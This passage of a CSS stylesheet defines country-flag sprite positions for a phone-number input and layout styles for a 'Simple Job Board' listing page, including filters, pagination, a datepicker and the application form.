  background-position: -352px 0px;
}
.iti-flag.ba {
  height: 10px;
  background-position: -374px 0px;
}
.iti-flag.bb {
  height: 14px;
  background-position: -396px 0px;
}
.iti-flag.bd {
  height: 12px;
  background-position: -418px 0px;
}
.iti-flag.be {
  height: 15px;
  background-position: -440px 0px;
}
.iti-flag.bf {
  height: 14px;
  background-position: -460px 0px;
}
.iti-flag.bg {
  height: 12px;
  background-position: -482px 0px;
}
.iti-flag.bh {
  height: 12px;
  background-position: -504px 0px;
}
.iti-flag.bi {
  height: 12px;
  background-position: -526px 0px;
}
.iti-flag.bj {
  height: 14px;
  background-position: -548px 0px;
}
.iti-flag.bl {
  height: 14px;
  background-position: -570px 0px;
}
.iti-flag.bm {
  height: 10px;
  background-position: -592px 0px;
}
.iti-flag.bn {
  height: 10px;
  background-position: -614px 0px;
}
.iti-flag.bo {
  height: 14px;
  background-position: -636px 0px;
}
.iti-flag.bq {
  height: 14px;
  background-position: -658px 0px;
}
.iti-flag.br {
  height: 14px;
  background-position: -680px 0px;
}
.iti-flag.bs {
  height: 10px;
  background-position: -702px 0px;
}
.iti-flag.bt {
  height: 14px;
  background-position: -724px 0px;
}
.iti-flag.bv {
  height: 15px;
  background-position: -746px 0px;
}
.iti-flag.bw {
  height: 14px;
  background-position: -768px 0px;
}
.iti-flag.by {
  height: 10px;
  background-position: -790px 0px;
}
.iti-flag.bz {
  height: 14px;
  background-position: -812px 0px;
}
.iti-flag.ca {
  height: 10px;
  background-position: -834px 0px;
}
.iti-flag.cc {
  height: 10px;
  background-position: -856px 0px;
}
.iti-flag.cd {
  height: 15px;
  background-position: -878px 0px;
}
.iti-flag.cf {
  height: 14px;
  background-position: -900px 0px;
}
.iti-flag.cg {
  height: 14px;
  background-position: -922px 0px;
}
.iti-flag.ch {
  height: 15px;
  background-position: -944px 0px;
}
.iti-flag.ci {
  height: 14px;
  background-position: -961px 0px;
}
.iti-flag.ck {
  height: 10px;
  background-position: -983px 0px;
}
.iti-flag.cl {
  height: 14px;
  background-position: -1005px 0px;
}
.iti-flag.cm {
  height: 14px;
  background-position: -1027px 0px;
}
.iti-flag.cn {
  height: 14px;
  background-position: -1049px 0px;
}
.iti-flag.co {
  height: 14px;
  background-position: -1071px 0px;
}
.iti-flag.cp {
  height: 14px;
  background-position: -1093px 0px;
}
.iti-flag.cr {
  height: 12px;
  background-position: -1115px 0px;
}
.iti-flag.cu {
  height: 10px;
  background-position: -1137px 0px;
}
.iti-flag.cv {
  height: 12px;
  background-position: -1159px 0px;
}
.iti-flag.cw {
  height: 14px;
  background-position: -1181px 0px;
}
.iti-flag.cx {
  height: 10px;
  background-position: -1203px 0px;
}
.iti-flag.cy {
  height: 13px;
  background-position: -1225px 0px;
}
.iti-flag.cz {
  height: 14px;
  background-position: -1247px 0px;
}
.iti-flag.de {
  height: 12px;
  background-position: -1269px 0px;
}
.iti-flag.dg {
  height: 10px;
  background-position: -1291px 0px;
}
.iti-flag.dj {
  height: 14px;
  background-position: -1313px 0px;
}
.iti-flag.dk {
  height: 15px;
  background-position: -1335px 0px;
}
.iti-flag.dm {
  height: 10px;
  background-position: -1357px 0px;
}
.iti-flag.do {
  height: 13px;
  background-position: -1379px 0px;
}
.iti-flag.dz {
  height: 14px;
  background-position: -1401px 0px;
}
.iti-flag.ea {
  height: 14px;
  background-position: -1423px 0px;
}
.iti-flag.ec {
  height: 14px;
  background-position: -1445px 0px;
}
.iti-flag.ee {
  height: 13px;
  background-position: -1467px 0px;
}
.iti-flag.eg {
  height: 14px;
  background-position: -1489px 0px;
}
.iti-flag.eh {
  height: 10px;
  background-position: -1511px 0px;
}
.iti-flag.er {
  height: 10px;
  background-position: -1533px 0px;
}
.iti-flag.es {
  height: 14px;
  background-position: -1555px 0px;
}
.iti-flag.et {
  height: 10px;
  background-position: -1577px 0px;
}
.iti-flag.eu {
  height: 14px;
  background-position: -1599px 0px;
}
.iti-flag.fi {
  height: 12px;
  background-position: -1621px 0px;
}
.iti-flag.fj {
  height: 10px;
  background-position: -1643px 0px;
}
.iti-flag.fk {
  height: 10px;
  background-position: -1665px 0px;
}
.iti-flag.fm {
  height: 11px;
  background-position: -1687px 0px;
}
.iti-flag.fo {
  height: 15px;
  background-position: -1709px 0px;
}
.iti-flag.fr {
  height: 14px;
  background-position: -1731px 0px;
}
.iti-flag.ga {
  height: 15px;
  background-position: -1753px 0px;
}
.iti-flag.gb {
  height: 10px;
  background-position: -1775px 0px;
}
.iti-flag.gd {
  height: 12px;
  background-position: -1797px 0px;
}
.iti-flag.ge {
  height: 14px;
  background-position: -1819px 0px;
}
.iti-flag.gf {
  height: 14px;
  background-position: -1841px 0px;
}
.iti-flag.gg {
  height: 14px;
  background-position: -1863px 0px;
}
.iti-flag.gh {
  height: 14px;
  background-position: -1885px 0px;
}
.iti-flag.gi {
  height: 10px;
  background-position: -1907px 0px;
}
.iti-flag.gl {
  height: 14px;
  background-position: -1929px 0px;
}
.iti-flag.gm {
  height: 14px;
  background-position: -1951px 0px;
}
.iti-flag.gn {
  height: 14px;
  background-position: -1973px 0px;
}
.iti-flag.gp {
  height: 14px;
  background-position: -1995px 0px;
}
.iti-flag.gq {
  height: 14px;
  background-position: -2017px 0px;
}
.iti-flag.gr {
  height: 14px;
  background-position: -2039px 0px;
}
.iti-flag.gs {
  height: 10px;
  background-position: -2061px 0px;
}
.iti-flag.gt {
  height: 13px;
  background-position: -2083px 0px;
}
.iti-flag.gu {
  height: 11px;
  background-position: -2105px 0px;
}
.iti-flag.gw {
  height: 10px;
  background-position: -2127px 0px;
}
.iti-flag.gy {
  height: 12px;
  background-position: -2149px 0px;
}
.iti-flag.hk {
  height: 14px;
  background-position: -2171px 0px;
}
.iti-flag.hm {
  height: 10px;
  background-position: -2193px 0px;
}
.iti-flag.hn {
  height: 10px;
  background-position: -2215px 0px;
}
.iti-flag.hr {
  height: 10px;
  background-position: -2237px 0px;
}
.iti-flag.ht {
  height: 12px;
  background-position: -2259px 0px;
}
.iti-flag.hu {
  height: 10px;
  background-position: -2281px 0px;
}
.iti-flag.ic {
  height: 14px;
  background-position: -2303px 0px;
}
.iti-flag.id {
  height: 14px;
  background-position: -2325px 0px;
}
.iti-flag.ie {
  height: 10px;
  background-position: -2347px 0px;
}
.iti-flag.il {
  height: 15px;
  background-position: -2369px 0px;
}
.iti-flag.im {
  height: 10px;
  background-position: -2391px 0px;
}
.iti-flag.in {
  height: 14px;
  background-position: -2413px 0px;
}
.iti-flag.io {
  height: 10px;
  background-position: -2435px 0px;
}
.iti-flag.iq {
  height: 14px;
  background-position: -2457px 0px;
}
.iti-flag.ir {
  height: 12px;
  background-position: -2479px 0px;
}
.iti-flag.is {
  height: 15px;
  background-position: -2501px 0px;
}
.iti-flag.it {
  height: 14px;
  background-position: -2523px 0px;
}
.iti-flag.je {
  height: 12px;
  background-position: -2545px 0px;
}
.iti-flag.jm {
  height: 10px;
  background-position: -2567px 0px;
}
.iti-flag.jo {
  height: 10px;
  background-position: -2589px 0px;
}
.iti-flag.jp {
  height: 14px;
  background-position: -2611px 0px;
}
.iti-flag.ke {
  height: 14px;
  background-position: -2633px 0px;
}
.iti-flag.kg {
  height: 12px;
  background-position: -2655px 0px;
}
.iti-flag.kh {
  height: 13px;
  background-position: -2677px 0px;
}
.iti-flag.ki {
  height: 10px;
  background-position: -2699px 0px;
}
.iti-flag.km {
  height: 12px;
  background-position: -2721px 0px;
}
.iti-flag.kn {
  height: 14px;
  background-position: -2743px 0px;
}
.iti-flag.kp {
  height: 10px;
  background-position: -2765px 0px;
}
.iti-flag.kr {
  height: 14px;
  background-position: -2787px 0px;
}
.iti-flag.kw {
  height: 10px;
  background-position: -2809px 0px;
}
.iti-flag.ky {
  height: 10px;
  background-position: -2831px 0px;
}
.iti-flag.kz {
  height: 10px;
  background-position: -2853px 0px;
}
.iti-flag.la {
  height: 14px;
  background-position: -2875px 0px;
}
.iti-flag.lb {
  height: 14px;
  background-position: -2897px 0px;
}
.iti-flag.lc {
  height: 10px;
  background-position: -2919px 0px;
}
.iti-flag.li {
  height: 12px;
  background-position: -2941px 0px;
}
.iti-flag.lk {
  height: 10px;
  background-position: -2963px 0px;
}
.iti-flag.lr {
  height: 11px;
  background-position: -2985px 0px;
}
.iti-flag.ls {
  height: 14px;
  background-position: -3007px 0px;
}
.iti-flag.lt {
  height: 12px;
  background-position: -3029px 0px;
}
.iti-flag.lu {
  height: 12px;
  background-position: -3051px 0px;
}
.iti-flag.lv {
  height: 10px;
  background-position: -3073px 0px;
}
.iti-flag.ly {
  height: 10px;
  background-position: -3095px 0px;
}
.iti-flag.ma {
  height: 14px;
  background-position: -3117px 0px;
}
.iti-flag.mc {
  height: 15px;
  background-position: -3139px 0px;
}
.iti-flag.md {
  height: 10px;
  background-position: -3160px 0px;
}
.iti-flag.me {
  height: 10px;
  background-position: -3182px 0px;
}
.iti-flag.mf {
  height: 14px;
  background-position: -3204px 0px;
}
.iti-flag.mg {
  height: 14px;
  background-position: -3226px 0px;
}
.iti-flag.mh {
  height: 11px;
  background-position: -3248px 0px;
}
.iti-flag.mk {
  height: 10px;
  background-position: -3270px 0px;
}
.iti-flag.ml {
  height: 14px;
  background-position: -3292px 0px;
}
.iti-flag.mm {
  height: 14px;
  background-position: -3314px 0px;
}
.iti-flag.mn {
  height: 10px;
  background-position: -3336px 0px;
}
.iti-flag.mo {
  height: 14px;
  background-position: -3358px 0px;
}
.iti-flag.mp {
  height: 10px;
  background-position: -3380px 0px;
}
.iti-flag.mq {
  height: 14px;
  background-position: -3402px 0px;
}
.iti-flag.mr {
  height: 14px;
  background-position: -3424px 0px;
}
.iti-flag.ms {
  height: 10px;
  background-position: -3446px 0px;
}
.iti-flag.mt {
  height: 14px;
  background-position: -3468px 0px;
}
.iti-flag.mu {
  height: 14px;
  background-position: -3490px 0px;
}
.iti-flag.mv {
  height: 14px;
  background-position: -3512px 0px;
}
.iti-flag.mw {
  height: 14px;
  background-position: -3534px 0px;
}
.iti-flag.mx {
  height: 12px;
  background-position: -3556px 0px;
}
.iti-flag.my {
  height: 10px;
  background-position: -3578px 0px;
}
.iti-flag.mz {
  height: 14px;
  background-position: -3600px 0px;
}
.iti-flag.na {
  height: 14px;
  background-position: -3622px 0px;
}
.iti-flag.nc {
  height: 10px;
  background-position: -3644px 0px;
}
.iti-flag.ne {
  height: 15px;
  background-position: -3666px 0px;
}
.iti-flag.nf {
  height: 10px;
  background-position: -3686px 0px;
}
.iti-flag.ng {
  height: 10px;
  background-position: -3708px 0px;
}
.iti-flag.ni {
  height: 12px;
  background-position: -3730px 0px;
}
.iti-flag.nl {
  height: 14px;
  background-position: -3752px 0px;
}
.iti-flag.no {
  height: 15px;
  background-position: -3774px 0px;
}
.iti-flag.np {
  height: 15px;
  background-position: -3796px 0px;
}
.iti-flag.nr {
  height: 10px;
  background-position: -3811px 0px;
}
.iti-flag.nu {
  height: 10px;
  background-position: -3833px 0px;
}
.iti-flag.nz {
  height: 10px;
  background-position: -3855px 0px;
}
.iti-flag.om {
  height: 10px;
  background-position: -3877px 0px;
}
.iti-flag.pa {
  height: 14px;
  background-position: -3899px 0px;
}
.iti-flag.pe {
  height: 14px;
  background-position: -3921px 0px;
}
.iti-flag.pf {
  height: 14px;
  background-position: -3943px 0px;
}
.iti-flag.pg {
  height: 15px;
  background-position: -3965px 0px;
}
.iti-flag.ph {
  height: 10px;
  background-position: -3987px 0px;
}
.iti-flag.pk {
  height: 14px;
  background-position: -4009px 0px;
}
.iti-flag.pl {
  height: 13px;
  background-position: -4031px 0px;
}
.iti-flag.pm {
  height: 14px;
  background-position: -4053px 0px;
}
.iti-flag.pn {
  height: 10px;
  background-position: -4075px 0px;
}
.iti-flag.pr {
  height: 14px;
  background-position: -4097px 0px;
}
.iti-flag.ps {
  height: 10px;
  background-position: -4119px 0px;
}
.iti-flag.pt {
  height: 14px;
  background-position: -4141px 0px;
}
.iti-flag.pw {
  height: 13px;
  background-position: -4163px 0px;
}
.iti-flag.py {
  height: 11px;
  background-position: -4185px 0px;
}
.iti-flag.qa {
  height: 8px;
  background-position: -4207px 0px;
}
.iti-flag.re {
  height: 14px;
  background-position: -4229px 0px;
}
.iti-flag.ro {
  height: 14px;
  background-position: -4251px 0px;
}
.iti-flag.rs {
  height: 14px;
  background-position: -4273px 0px;
}
.iti-flag.ru {
  height: 14px;
  background-position: -4295px 0px;
}
.iti-flag.rw {
  height: 14px;
  background-position: -4317px 0px;
}
.iti-flag.sa {
  height: 14px;
  background-position: -4339px 0px;
}
.iti-flag.sb {
  height: 10px;
  background-position: -4361px 0px;
}
.iti-flag.sc {
  height: 10px;
  background-position: -4383px 0px;
}
.iti-flag.sd {
  height: 10px;
  background-position: -4405px 0px;
}
.iti-flag.se {
  height: 13px;
  background-position: -4427px 0px;
}
.iti-flag.sg {
  height: 14px;
  background-position: -4449px 0px;
}
.iti-flag.sh {
  height: 10px;
  background-position: -4471px 0px;
}
.iti-flag.si {
  height: 10px;
  background-position: -4493px 0px;
}
.iti-flag.sj {
  height: 15px;
  background-position: -4515px 0px;
}
.iti-flag.sk {
  height: 14px;
  background-position: -4537px 0px;
}
.iti-flag.sl {
  height: 14px;
  background-position: -4559px 0px;
}
.iti-flag.sm {
  height: 15px;
  background-position: -4581px 0px;
}
.iti-flag.sn {
  height: 14px;
  background-position: -4603px 0px;
}
.iti-flag.so {
  height: 14px;
  background-position: -4625px 0px;
}
.iti-flag.sr {
  height: 14px;
  background-position: -4647px 0px;
}
.iti-flag.ss {
  height: 10px;
  background-position: -4669px 0px;
}
.iti-flag.st {
  height: 10px;
  background-position: -4691px 0px;
}
.iti-flag.sv {
  height: 12px;
  background-position: -4713px 0px;
}
.iti-flag.sx {
  height: 14px;
  background-position: -4735px 0px;
}
.iti-flag.sy {
  height: 14px;
  background-position: -4757px 0px;
}
.iti-flag.sz {
  height: 14px;
  background-position: -4779px 0px;
}
.iti-flag.ta {
  height: 10px;
  background-position: -4801px 0px;
}
.iti-flag.tc {
  height: 10px;
  background-position: -4823px 0px;
}
.iti-flag.td {
  height: 14px;
  background-position: -4845px 0px;
}
.iti-flag.tf {
  height: 14px;
  background-position: -4867px 0px;
}
.iti-flag.tg {
  height: 13px;
  background-position: -4889px 0px;
}
.iti-flag.th {
  height: 14px;
  background-position: -4911px 0px;
}
.iti-flag.tj {
  height: 10px;
  background-position: -4933px 0px;
}
.iti-flag.tk {
  height: 10px;
  background-position: -4955px 0px;
}
.iti-flag.tl {
  height: 10px;
  background-position: -4977px 0px;
}
.iti-flag.tm {
  height: 14px;
  background-position: -4999px 0px;
}
.iti-flag.tn {
  height: 14px;
  background-position: -5021px 0px;
}
.iti-flag.to {
  height: 10px;
  background-position: -5043px 0px;
}
.iti-flag.tr {
  height: 14px;
  background-position: -5065px 0px;
}
.iti-flag.tt {
  height: 12px;
  background-position: -5087px 0px;
}
.iti-flag.tv {
  height: 10px;
  background-position: -5109px 0px;
}
.iti-flag.tw {
  height: 14px;
  background-position: -5131px 0px;
}
.iti-flag.tz {
  height: 14px;
  background-position: -5153px 0px;
}
.iti-flag.ua {
  height: 14px;
  background-position: -5175px 0px;
}
.iti-flag.ug {
  height: 14px;
  background-position: -5197px 0px;
}
.iti-flag.um {
  height: 11px;
  background-position: -5219px 0px;
}
.iti-flag.us {
  height: 11px;
  background-position: -5241px 0px;
}
.iti-flag.uy {
  height: 14px;
  background-position: -5263px 0px;
}
.iti-flag.uz {
  height: 10px;
  background-position: -5285px 0px;
}
.iti-flag.va {
  height: 15px;
  background-position: -5307px 0px;
}
.iti-flag.vc {
  height: 14px;
  background-position: -5324px 0px;
}
.iti-flag.ve {
  height: 14px;
  background-position: -5346px 0px;
}
.iti-flag.vg {
  height: 10px;
  background-position: -5368px 0px;
}
.iti-flag.vi {
  height: 14px;
  background-position: -5390px 0px;
}
.iti-flag.vn {
  height: 14px;
  background-position: -5412px 0px;
}
.iti-flag.vu {
  height: 12px;
  background-position: -5434px 0px;
}
.iti-flag.wf {
  height: 14px;
  background-position: -5456px 0px;
}
.iti-flag.ws {
  height: 10px;
  background-position: -5478px 0px;
}
.iti-flag.xk {
  height: 15px;
  background-position: -5500px 0px;
}
.iti-flag.ye {
  height: 14px;
  background-position: -5522px 0px;
}
.iti-flag.yt {
  height: 14px;
  background-position: -5544px 0px;
}
.iti-flag.za {
  height: 14px;
  background-position: -5566px 0px;
}
.iti-flag.zm {
  height: 14px;
  background-position: -5588px 0px;
}
.iti-flag.zw {
  height: 10px;
  background-position: -5610px 0px;
}
.iti-flag {
  width: 20px;
  height: 15px;
  box-shadow: 0px 0px 1px 0px #888;
  background-image: url("../images/flags.png");
  background-repeat: no-repeat;
  background-color: #dbdbdb;
  background-position: 20px 0;
}
@media only screen and (-webkit-min-device-pixel-ratio: 2), only screen and (min--moz-device-pixel-ratio: 2), only screen and (-o-min-device-pixel-ratio: 2 / 1), only screen and (min-device-pixel-ratio: 2), only screen and (min-resolution: 192dpi), only screen and (min-resolution: 2dppx) {
  .iti-flag {
    background-image: url("../images/flags@2x.png");
  }
}
.iti-flag.np {
  background-color: transparent;
}
/*--------------------------------------------------------------
3. Simple Job Board
--------------------------------------------------------------*/
/* SJB Reset and dependencies */
.sjb-page ::-moz-selection {
  background: #3297fa;
  color: #fff;
}
.sjb-page ::selection {
  background: #3297fa;
  color: #fff;
}
.sjb-page .list-data article,
.sjb-page .list-data footer,
.sjb-page .list-data header,
.sjb-page .list-data section {
  display: block;
}
.sjb-page a {
  outline: none;
  text-decoration: none;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
}
.sjb-page a:hover,
.sjb-page a:focus {
  outline: none;
  text-decoration: none;
}
.sjb-page .btn {
  border: 0;
  font-size: 14px;
  outline: none;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
}
.sjb-page img {
  height: auto;
  max-width: 100%;
}
/* SJB Components */
.sjb-page .sjb-filters {
  background-color: #f2f2f2;
  border: 0;
  margin: 30px 0 15px;
  padding: 35px 30px 0;
  overflow: hidden;
}
.sjb-page .sjb-filters .form-control {
  border: 1px solid #e1e1e1;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  color: #666;
  font-size: 16px;
  height: 40px;
  margin-bottom: 35px;
}
.sjb-page .sjb-filters .form-control::-moz-placeholder {
  color: #a4a4a4;
  opacity: 1;
}
.sjb-page .sjb-filters .form-control:-ms-input-placeholder {
  color: #a4a4a4;
}
.sjb-page .sjb-filters .form-control::-webkit-input-placeholder {
  color: #a4a4a4;
}
.sjb-page .sjb-filters .form-control:focus {
  border-color: #e1e1e1;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  outline: 0 none;
}
.sjb-page .sjb-filters select {
  -webkit-appearance: inherit;
  -moz-appearance: inherit;
  appearance: inherit;
  background: #fff url("../images/select-arrow.png") no-repeat center right 10px;
}
.sjb-page .sjb-filters select::-ms-expand {
  display: none;
}
.sjb-page .sjb-filters .btn-search {
  border: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  font-family: "FontAwesome";
  font-size: 20px;
  height: 40px;
  margin-bottom: 35px;
  padding: 0;
  width: 100%;
}
.sjb-page .pagination {
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  float: left;
  margin: 15px 0 0 0;
  padding: 0;
  width: 100%;
  box-shadow: none;
  position: relative;
  border: none;
}
.sjb-page .pagination:before,
.sjb-page .pagination:after {
  background-color: transparent;
}
.sjb-page .pagination li {
  display: inline-block;
  vertical-align: middle;
  line-height: 20px;
  margin-right: 2px;
}
.sjb-page .pagination li .next,
.sjb-page .pagination li .prev {
  height: auto;
  width: auto;
  content: none;
  position: static;
  margin-top: 0;
  padding: 8px 16px;
  line-height: 23px;
  vertical-align: middle;
}
.sjb-page .pagination li a {
  background-color: #e1e1e1;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  color: #3b3a3c;
  font-weight: 300;
  margin: 0;
  padding: 8px 16px;
  text-align: center;
  line-height: 23px;
  text-decoration: none;
}
.sjb-page .pagination li a:before,
.sjb-page .pagination li a:after {
  line-height: 23px;
  height: auto;
  width: auto;
  content: none;
  display: block;
  vertical-align: middle;
}
@media (max-width: 767px) {
  .sjb-page .pagination li a {
    margin: 0 3px;
    text-align: center;
  }
}
.sjb-page .pagination li a:hover {
  background-color: #3297fa;
  color: #fff;
}
.sjb-page .pagination li a:focus {
  background-color: #fff;
  color: #3b3a3c;
}
.sjb-page .pagination li span {
  border: none;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  color: #3b3a3c;
  font-weight: normal;
  margin: 0;
  padding: 8px 16px;
  text-align: center;
  line-height: 23px;
}
.sjb-page .pagination li span:before,
.sjb-page .pagination li span:after {
  line-height: normal;
  height: auto;
  width: auto;
  content: none;
  display: block;
}
@media (max-width: 767px) {
  .sjb-page .pagination li span {
    text-align: center;
  }
}
.sjb-page .pagination li span:hover {
  color: #fff;
  background-color: #3297fa;
}
.sjb-page .pagination li span.current {
  color: #fff;
  background-color: #3297fa;
}
.sjb-page .pagination li span.current:hover {
  color: #fff;
  background-color: #3297fa;
}
.sjb-page .pagination li:first-child a,
.sjb-page .pagination li:first-child span {
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  margin-left: 0;
}
.sjb-page .pagination li:last-child a,
.sjb-page .pagination li:last-child span {
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  margin-right: 0;
}
.sjb-page .pagination li:before {
  content: none;
}
.ui-datepicker {
  border: 1px solid #e1e1e1;
  color: #666;
  font-family: "Roboto", sans-serif;
  z-index: 999 !important;
}
.ui-datepicker .ui-datepicker-header {
  background: #f2f2f2;
  border: 1px solid #e1e1e1;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.ui-datepicker .ui-datepicker-header .ui-datepicker-prev,
.ui-datepicker .ui-datepicker-header .ui-datepicker-next {
  border: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  top: 3px;
}
.ui-datepicker .ui-datepicker-header .ui-datepicker-prev.ui-state-hover,
.ui-datepicker .ui-datepicker-header .ui-datepicker-next.ui-state-hover {
  background: #c8c8c8;
  border: 1px solid #c8c8c8;
}
.ui-datepicker .ui-datepicker-header .ui-datepicker-prev {
  left: 3px;
}
.ui-datepicker .ui-datepicker-header .ui-datepicker-next {
  right: 3px;
}
.ui-datepicker .ui-datepicker-title select {
  border: 1px solid #e1e1e1;
  color: #666;
  font-family: "Roboto", sans-serif;
  font-size: 16px;
}
.ui-datepicker .ui-state-default {
  background: #f2f2f2;
  border: 1px solid #e1e1e1;
}
.ui-datepicker .ui-state-highlight {
  background: #3297fa;
  border: 1px solid #3297fa;
  color: #fff;
}
.ui-datepicker .ui-state-hover {
  background: #067ef3;
  border: 1px solid #067ef3;
  color: #fff;
}
.ui-datepicker table {
  font-size: 14px;
}
.ui-datepicker table td a,
.ui-datepicker table td span {
  text-align: center;
}
.ui-datepicker select.ui-datepicker-month,
.ui-datepicker select.ui-datepicker-year {
  width: 100%;
}
/* SJB Pages */
.sjb-page .no-job-listing {
  font-size: 16px;
}
.sjb-page .list-data {
  background: #fff;
  border: 1px solid #e1e1e1;
  float: left;
  margin: 15px 0;
  padding: 20px 20px 10px;
  width: 100%;
}
.sjb-page .list-data .company-logo {
  margin-bottom: 15px;
}
.sjb-page .list-data .company-logo img {
  border: 1px solid #e1e1e1;
}
@media (max-width: 767px) {
  .sjb-page .list-data .company-logo img {
    height: 95px;
    width: 95px;
  }
}
.sjb-page .list-data .header-margin-top {
  margin-top: 16px; width:100%;
}

.sjb-page .list-data .header-margin-top .col-sm-4 { display:none;}

.sjb-page .list-data .header-margin-top .col-md-5{ width:66.66666667%;}

.sjb-page .list-data .header-margin-top .sjb-col-md-2 {}
@media (max-width: 991px) {
  .sjb-page .list-data .header-margin-top {
    margin-top: 19px;
  }
 
}
@media (max-width: 767px) {
  .sjb-page .list-data .header-margin-top {
    margin-top: 0;
  }
}
.sjb-page .list-data .job-info {
  margin: 0 0 10px;
}
.sjb-page .list-data .job-info h4 {
  color: #3b3a3c;
  font-size: 16px;
  margin: 0;
  padding: 0;
  word-wrap: break-word;
}
.sjb-page .list-data .job-info h4 a {
  color: #3b3a3c;
  font-size: 16px;
  word-wrap: break-word;
}
.sjb-page .list-data .job-info h4 a:hover {
  color: #3297fa;
}
.sjb-page .list-data .job-description {
	float: left;
	width: 100%;
	border-top: 1px solid #ccc;
	padding-top: 2em;
	margin-top: .8em;
}
.sjb-page .list-data .job-description p {
  color: #2f2f2f;
  font-size: 16px;
  margin: 0 0 10px;
  word-wrap: break-word;
}
.sjb-page .list-data .job-type,
.sjb-page .list-data .job-location,
.sjb-page .list-data .job-date {
  color: #3297fa;
  font-size: 14px;
  margin-bottom: 10px;
  word-wrap: break-word;
}
.sjb-page .list-data .job-type i,
.sjb-page .list-data .job-location i,
.sjb-page .list-data .job-date i {
  color: #3b3a3c;
  margin-right: 5px;
}
.sjb-page .sjb-listing .list-view .no-job-listing p {
  font-size: 16px;
}
.sjb-page .sjb-listing .grid-view .no-job-listing p {
  font-size: 16px;
}
.sjb-page .sjb-listing .grid-view .sjb-row .grid-item:nth-child(3n+1) {
  clear: left;
}
@media (min-width: 768px) and (max-width: 991px) {
  .sjb-page .sjb-listing .grid-view .sjb-row .grid-item:nth-child(3n+1) {
    clear: none;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .sjb-page .sjb-listing .grid-view .sjb-row .grid-item:nth-child(2n+1) {
    clear: left;
  }
}
.sjb-page .sjb-detail {
  margin:0 0 30px 0;
}
.sjb-page .sjb-detail .list-data {
  border: 0;
  margin: 0;
  padding: 0;
}
.sjb-page .sjb-detail .list-data .job-detail {
  margin: 0 0 20px;
}
.sjb-page .sjb-detail .list-data .job-detail h3 {
  color: #3297fa;
  font-weight: 500;
  font-size: 24px;
}
@media (min-width: 1200px) {
  .sjb-page .sjb-detail .list-data .job-info-margin {
    margin: 0 0 10px 27px;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .sjb-page .sjb-detail .list-data .job-info-margin {
    margin: 0 0 10px 44px;
  }
}
.sjb-page .sjb-detail .list-data .company-tagline {
  margin: 0 0 20px;
}
.sjb-page .sjb-detail .list-data h3 {
	font-size: 18px;
	margin: 17px 0;
	font-weight: bold;
	font-family: Tahoma,Geneva,sans-serif;
	font-weight: normal;
	color: #164e91 !important;
}
.sjb-page .sjb-detail .list-data ul {
  list-style: none;
  margin: 0 0 12px;
  padding: 0;
}
.sjb-page .sjb-detail .list-data ul li {
  font-size: 16px;
  line-height: 24px;
  padding-left: 15px;
  position: relative;
}
.sjb-page .sjb-detail .list-data ul li::before {
  color: #3297fa;
  content: "\f101";
  font-family: "FontAwesome";
  font-size: 12px;
  left: 0;
  position: absolute;
  top: 0;
}
.sjb-page .sjb-detail .job-features {
  float: left;
  width: 100%;
}
.sjb-page .sjb-detail .job-features .table {
  font-size: 16px;
  font-weight: 400;
}
.sjb-page .sjb-detail .job-features .table td {
	border-top: 1px solid #e1e1e1;
	padding: 10px 15px;
	width: 70%;
	font-size: 15px;
	background: #fafafa;
}
.sjb-page .sjb-detail .job-features .table td:first-child {
  border-right: 1px solid #e1e1e1;
  width: 30%; padding-left:15px;
}
.sjb-page .sjb-detail .job-features .table tr:first-child td {
  border-top: 0;
}
.sjb-page .sjb-detail .job-features .table tr:last-child td {
  border-bottom: 1px solid #e1e1e1;
}
.sjb-page .sjb-detail .jobpost-form {
  float: left;
  width: 100%;
  position: relative;
}
.sjb-page .sjb-detail .jobpost-form .sjb-loading {
  display: none;
}
.sjb-page .sjb-detail .jobpost-form .sjb-loading .sjb-overlay {
  background: rgba(255, 255, 255, 0.7);
  position: absolute;
  top: 0;
  height: 100%;
  width: 100%;
  z-index: 9;
}
.sjb-page .sjb-detail .jobpost-form .sjb-loading .sjb-loader-wrapper {
  text-align: center;
}
.sjb-page .sjb-detail .jobpost-form .sjb-loading .sjb-loader {
  position: absolute;
  width: auto;
  height: auto;
  z-index: 9;
  margin-left: auto;
  margin-right: auto;
  top: 50%;
}
.sjb-page .sjb-detail .jobpost-form textarea.form-control {
  min-height: 100px;
}
.sjb-page .sjb-detail .jobpost-form label {
  font-size: 16px;
  font-weight: 400;
}
.sjb-page .sjb-detail .jobpost-form label.small {
  margin-right: 15px;
}
.sjb-page .sjb-detail .jobpost-form label.small input {
  margin-right: 5px;
}
.sjb-page .sjb-detail .jobpost-form .required {
  color: #f00;
  font-size: 16px;
}
.sjb-page .sjb-detail .jobpost-form .form-box {
  padding: 0;
  border: 1px solid #e1e1e1;
  margin-bottom: 20px;
  float: left;
  width: 100%;
}
.sjb-page .sjb-detail .jobpost-form .form-box h3 {
  margin-left: 15px;
  margin-right: 15px;
  margin-bottom: 30px;
  font-weight: bold;
  font-size: 15px;
}
.sjb-page .sjb-detail .jobpost-form .form-box label span {
  color: red;
}
.sjb-page .sjb-detail .jobpost-form .form-box textrea {
  width: 100%;
  height: auto;
}
.sjb-page .sjb-detail .jobpost-form .form-control {
  font-size: 16px;
  height: 46px;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
}
.sjb-page .sjb-detail .jobpost-form .form-control:hover {
  border-color: #3297fa;
}
.sjb-page .sjb-detail .jobpost-form .intl-tel-input {
